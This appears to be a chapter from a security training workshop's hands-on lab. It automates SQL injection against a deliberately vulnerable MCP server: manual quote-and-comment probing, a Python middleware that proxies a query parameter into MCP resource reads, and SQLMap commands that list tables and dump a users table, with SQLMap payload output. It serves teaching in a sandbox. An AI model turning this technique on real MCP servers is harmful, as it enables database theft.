
This tactic is adapted from our Model Context Protocol (MCP) Attacks workshop, where we explore the core architecture of MCP, implement practical servers, identify real attacks against MCP servers and clients, and automate these attacks through hands-on labs. To learn more, please visit the workshop page.
Because this module focuses on automation , we assume you are already familiar with the fundamentals. To get the most out of this lab, you should have:
Basic MCP Knowledge: A high-level understanding of how the Model Context Protocol uses JSON-RPC messages to communicate between clients and servers.
SQL Injection Fundamentals: You understand the theory behind SQLi (how inputs can manipulate queries).
Python Basics: We will be using Python scripts to interface with the MCP server.
Let’s dive into a practical exploit development exercise where we will automate exploiting SQL injection in an MCP server with SQLMap .
SQLMap is primarily designed to interact with HTTP servers. MCP servers with remote transports also use HTTP under the hood. The JSON RPC messages we have reviewed so far are sent and received via HTTP GET and POST requests. So, it is possible to use SQLMap to attack MCP servers.
A full exercise environment has already been prepared to complete this exercise.
Switch over to the Exercise tab and spawn the exercise lab for this chapter. You will be provided with an IP address and a custom port address for an SSH server. Connect to the SSH server via terminal or your preferred SSH client to get started.
For this exercise, the following Python 3 libraries are already installed on the SSH server:
FastMCP
FastAPI
aiohttp
requests
urllib3
pydantic
Additionally, the following packages are also available:
vim nano curl wget jq mitmproxyThe vulnerable MCP server is already running locally on the SSH server, accessible on port 9000. Connect to the exercise lab server via SSH and run the following curl command to confirm you can access the MCP server:
Terminal
curl -s http://127.0.0.1:9000/mcp | jqLet us explore the MCP server capabilities by running the MCP client script we built in the earlier chapter.
import asyncio
from fastmcp import Client

client = Client("http://127.0.0.1:9000/mcp")

async def main():

    async with client:
        # list prompts
        prompts = await client.list_prompts()
        print(f"[+] Available Prompts:\n\n{prompts}\n")

        # list static resources
        resources = await client.list_resources()
        print(f"[+] Available Static Resources:\n\n{resources}\n")

        # list resource templates
        resource_templates = await client.list_resource_templates()
        print(f"[+] Available Resource Templates:\n\n{resource_templates}\n")

        # list tools
        tools = await client.list_tools()
        print(f"[+] Available Tools:\n\n{tools}\n")

asyncio.run(main())
After running the above script, we get the following output:
Terminal
python3 client.pyLooks like the MCP server has several capabilities. Let’s focus on the database://rooms/{room_id} resource as our first obvious choice for testing SQL injection. We can read this resource with the example room ID mentioned:
import asyncio
from fastmcp import Client

client = Client("http://127.0.0.1:9000/mcp")

async def main():

    async with client:
        try:
            room_resource = await client.read_resource("database://rooms/SR101")
            print(f"[+] {room_resource[0].uri}\n\n{room_resource[0].text}\n")
        except Exception as e:
            print(f"[+] {e}")

asyncio.run(main())
Running the script returns the room details in JSON:
Terminal
python3 resource.py We can try invoking an error by specifying a single quote ' at the end of the room ID:
Terminal
python3 resource.py Adding a single quote causes an error, but adding an SQL comment after the single quote fixes the error:
Terminal
python3 resource.py The '-- is one of the common ways to test SQL injections, where the final SQL payload becomes something like the following:
SELECT * FROM rooms WHERE room_number = 'SR101'--'Now that we have identified a vulnerable parameter for SQL injection, let’s try automating it with SQLMap.
Most Python libraries that make HTTP requests accept HTTP_PROXY and HTTPS_PROXY environment variables by default.
We can use various proxy tools such as Burp Suite, tcpdump, or mitmproxy to intercept the requests. For this exercise, we will use the mitmdump command from the mitmproxy tool since the MCP server and our MCP client are both running from within the SSH server.
Create a new SSH session and run the following command to create a proxy server:
Terminal
mitmdump -p 8080 --mode regular --flow-detail 3Next, from our previous SSH session, export the proxy environment variable before running the Python script:
Terminal
export HTTP_PROXY=http://127.0.0.1:8080python3 resource.pyWe should be able to see a full MCP lifecycle HTTP request and response log on the terminal where we have the mitmdump command running:
[11:45:37.025][127.0.0.1:60622] client connect
[11:45:37.028][127.0.0.1:60622] server connect 127.0.0.1:9000
127.0.0.1:60622: POST http://127.0.0.1:9000/mcp
    Host: 127.0.0.1:9000
    Accept-Encoding: gzip, deflate
    Connection: keep-alive
    User-Agent: python-httpx/0.28.1
    accept: application/json, text/event-stream
    content-type: application/json
    Content-Length: 152

    {
        "id": 0,
        "jsonrpc": "2.0",
        "method": "initialize",
        "params": {
            "capabilities": {},
            "clientInfo": {
                "name": "mcp",
                "version": "0.1.0"
            },
            "protocolVersion": "2025-06-18"
        }
    }

 << 200 OK 303b
    date: Wed, 10 Sep 2025 11:45:36 GMT
    server: uvicorn
    cache-control: no-cache, no-transform
    connection: keep-alive
    content-type: text/event-stream
    mcp-session-id: cd9e7a35a9d24c3d81aefed33196e554
    x-accel-buffering: no
    Transfer-Encoding: chunked

    event: message
    data: {"jsonrpc":"2.0","id":0,"result":{"protocolVersion":"2025-06-18","capabilities":{"experimental":{},"prompts":{"listChanged":true},"resources":{"subscribe":false,"listChanged":true},"tools":{"listChanged":true}},"serverInfo":{"name":"Hotel Sims MCP Server","version":"1.13.1"}}}


[11:45:37.039][127.0.0.1:60622] client disconnect
[11:45:37.040][127.0.0.1:60622] server disconnect 127.0.0.1:9000
[11:45:37.042][127.0.0.1:60638] client connect
[11:45:37.043][127.0.0.1:60646] client connect
[11:45:37.048][127.0.0.1:60638] server connect 127.0.0.1:9000
[11:45:37.048][127.0.0.1:60646] server connect 127.0.0.1:9000
127.0.0.1:60638: POST http://127.0.0.1:9000/mcp
    Host: 127.0.0.1:9000
    Accept-Encoding: gzip, deflate
    Connection: keep-alive
    User-Agent: python-httpx/0.28.1
    accept: application/json, text/event-stream
    content-type: application/json
    mcp-session-id: cd9e7a35a9d24c3d81aefed33196e554
    mcp-protocol-version: 2025-06-18
    Content-Length: 54

    {
        "jsonrpc": "2.0",
        "method": "notifications/initialized"
    }

 << 202 Accepted 0b
    date: Wed, 10 Sep 2025 11:45:36 GMT
    server: uvicorn
    content-type: application/json
    mcp-session-id: cd9e7a35a9d24c3d81aefed33196e554
    content-length: 0

[11:45:37.052][127.0.0.1:60638] client disconnect
[11:45:37.052][127.0.0.1:60638] server disconnect 127.0.0.1:9000
[11:45:37.053][127.0.0.1:60650] client connect
[11:45:37.055][127.0.0.1:60650] server connect 127.0.0.1:9000
127.0.0.1:60650: POST http://127.0.0.1:9000/mcp
    Host: 127.0.0.1:9000
    Accept-Encoding: gzip, deflate
    Connection: keep-alive
    User-Agent: python-httpx/0.28.1
    accept: application/json, text/event-stream
    content-type: application/json
    mcp-session-id: cd9e7a35a9d24c3d81aefed33196e554
    mcp-protocol-version: 2025-06-18
    Content-Length: 95

    {
        "id": 1,
        "jsonrpc": "2.0",
        "method": "resources/read",
        "params": {
            "uri": "database://rooms/SR101'--"
        }
    }

 << 200 OK 360b
    date: Wed, 10 Sep 2025 11:45:36 GMT
    server: uvicorn
    cache-control: no-cache, no-transform
    connection: keep-alive
    content-type: text/event-stream
    mcp-session-id: cd9e7a35a9d24c3d81aefed33196e554
    x-accel-buffering: no
    Transfer-Encoding: chunked

    event: message
    data: {"jsonrpc":"2.0","id":1,"result":{"contents":[{"uri":"database://rooms/SR101'--","mimeType":"text/plain","text":"{\"id\":1,\"room_number\":\"SR101\",\"room_type\":\"Single Room\",\"view\":\"City View\",\"bed_type\":\"Single Bed\",\"amenities\":\"WiFi,TV,Air Conditioning\",\"price_per_night\":90.0,\"availability\":\"Available\"}"}]}}


[11:45:37.062][127.0.0.1:60650] client disconnect
[11:45:37.062][127.0.0.1:60650] server disconnect 127.0.0.1:9000
[11:45:37.063][127.0.0.1:60660] client connect
[11:45:37.066][127.0.0.1:60660] server connect 127.0.0.1:9000
127.0.0.1:60660: DELETE http://127.0.0.1:9000/mcp
    Host: 127.0.0.1:9000
    Accept-Encoding: gzip, deflate
    Connection: keep-alive
    User-Agent: python-httpx/0.28.1
    accept: application/json, text/event-stream
    content-type: application/json
    mcp-session-id: cd9e7a35a9d24c3d81aefed33196e554
    mcp-protocol-version: 2025-06-18

 << 200 OK 0b
    date: Wed, 10 Sep 2025 11:45:36 GMT
    server: uvicorn
    content-type: application/json
    mcp-session-id: cd9e7a35a9d24c3d81aefed33196e554
    content-length: 0

127.0.0.1:60646: GET http://127.0.0.1:9000/mcp
    Host: 127.0.0.1:9000
    Accept-Encoding: gzip, deflate
    Connection: keep-alive
    User-Agent: python-httpx/0.28.1
    accept: application/json, text/event-stream
    content-type: application/json
    mcp-session-id: cd9e7a35a9d24c3d81aefed33196e554
    mcp-protocol-version: 2025-06-18
    Accept: text/event-stream
    Cache-Control: no-store

 << 200 OK 0b
    date: Wed, 10 Sep 2025 11:45:36 GMT
    server: uvicorn
    cache-control: no-cache, no-transform
    connection: keep-alive
    content-type: text/event-stream
    mcp-session-id: cd9e7a35a9d24c3d81aefed33196e554
    x-accel-buffering: no
    Transfer-Encoding: chunked

[11:45:37.070][127.0.0.1:60660] client disconnect
[11:45:37.070][127.0.0.1:60646] client disconnect
[11:45:37.071][127.0.0.1:60660] server disconnect 127.0.0.1:9000
[11:45:37.071][127.0.0.1:60646] server disconnect 127.0.0.1:9000
Here are some key takeaways from the above HTTP log:
mcp-session-id
header in the response to the first initialize POST request.
mcp-session-id
is then sent on the subsequent requests to the MCP server.
DELETE
request to the server.
While we can create a new
mcp-session-id
by sending an initialization request and then supplying a raw HTTP request to SQLMap, along with tamper scripts to support SQLi in the JSON payload, there is a more elegant solution we can adopt to achieve the same outcome.
If we revisit our MCP client script, we already have a POC script that handles all the MCP initialization and delivers our payload.
If we turn that into an HTTP server that accepts a simple
id
parameter and passes the parameter value to the MCP server, we can then run SQLMap against our middleware server, making it very easy to perform SQL injection.

With this approach, we can effectively perform SQLi on any vulnerable MCP server, regardless of the transport mechanism used (SSE, HTTP, or stdio). If OAuth 2.0 authentication or bearer token implementation is required, that too is handled by the MCP client automatically.
import asyncio
from fastmcp import Client
from aiohttp import web
import json

client = Client("http://127.0.0.1:9000/mcp")

async def get_room_handler(request):
    room_id = request.query.get('id')
    if not room_id:
        return web.json_response({"error": "Missing 'id' parameter"}, status=400)

    try:
        resource = await client.read_resource(f"database://rooms/{room_id}")

        if resource[0].text:
            return web.json_response(json.loads(resource[0].text))
        else:
            error_msg = resource[0].error or "Room not found"
            return web.json_response({"error": error_msg}, status=404)

    except Exception as e:
        return web.json_response({"error": str(e)}, status=500)

async def main():
    async with client:
        app = web.Application()
        app.router.add_get('/rooms', get_room_handler)

        runner = web.AppRunner(app)
        await runner.setup()

        site = web.TCPSite(runner, 'localhost', 1337)
        await site.start()

        print("HTTP Server running on http://localhost:1337")
        print("Try: http://localhost:1337/rooms?id=SR101")

        try:
            await asyncio.Event().wait()  # Run forever
        except KeyboardInterrupt:
            print("\nShutting down...")
        finally:
            await runner.cleanup()

if __name__ == "__main__":
    asyncio.run(main())
Let’s run the above script from within the SSH server:
Terminal
python3 http_server.py If we send a curl request, we can see the room details in the HTTP response:
Terminal
curl http://localhost:1337/rooms?id=SR101The exercise lab environment already has a copy of the SQLMap repository in the SSH user’s home directory. Let’s run the SQLMap Python script with the following parameters:
Terminal
python3 ~/sqlmap-master/sqlmap.py -u "http://localhost:1337/rooms?id=SR101" --batch--batch parameter is for auto selection of the default choices-u parameter is for the target URLAfter running the command, SQLMap quickly detects the vulnerability and the backend DBMS server:
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 67 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=SR101' AND 6839=6839 AND 'dejJ'='dejJ

    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: id=-1580' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CHAR(113,118,106,98,113)||CHAR(99,68,105,69,106,118,107,117,122,102,111,100,120,122,98,88,101,74,99,84,78,118,66,118,112,99,69,70,115,108,67,112,119,105,99,121,106,84,113,113)||CHAR(113,107,122,107,113),NULL,NULL-- ecaH
---
[13:26:05] [INFO] testing SQLite
[13:26:05] [INFO] confirming SQLite
[13:26:05] [INFO] actively fingerprinting SQLite
[13:26:05] [INFO] the back-end DBMS is SQLite
We can now exfiltrate the tables by additionally providing the --tables flag:
Terminal
python3 ~/sqlmap-master/sqlmap.py -u "http://localhost:1337/rooms?id=SR101" --batch --tablesLet’s dump all the data from the users table by specifying the table name with the -T parameter and the --dump flag:
Terminal
python3 ~/sqlmap-master/sqlmap.py -u "http://localhost:1337/rooms?id=SR101" --batch -T users --dumpThe final flag is redacted, left to be discovered by completing the above exercise.
In this exercise, we automated SQL injection over the Model Context Protocol.
mitmdump.This chapter contains a hands-on exercise.